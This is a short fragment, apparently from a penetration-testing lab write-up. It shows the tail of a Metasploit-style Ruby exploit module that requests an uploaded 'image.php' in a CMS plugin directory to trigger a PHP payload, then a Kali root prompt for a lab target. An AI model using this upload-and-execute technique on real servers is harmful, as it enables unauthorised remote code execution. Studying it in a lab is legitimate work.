 php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("#{peer} - Parsed response.")
register_files_for_cleanup(php_fname)
vprint_status("#{peer} - Executing the payload at #{payload_url}.")
send_request_cgi(
'uri' => payload_url,
'method' => 'GET'
)
end
end
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.8/exploits]
└─#